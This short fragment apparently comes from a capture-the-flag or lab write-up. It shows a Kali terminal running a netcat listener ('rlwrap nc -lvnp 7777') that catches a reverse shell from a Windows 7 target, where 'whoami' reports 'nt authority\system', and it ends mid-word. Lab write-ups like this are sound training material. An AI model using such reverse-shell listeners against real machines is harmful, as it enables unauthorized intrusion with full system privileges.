 ┌──(root㉿kali)-[/home/r1fft3r]
└─# rlwrap nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.9] 52433
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
Carpeta pe...
C:\Windows\system32>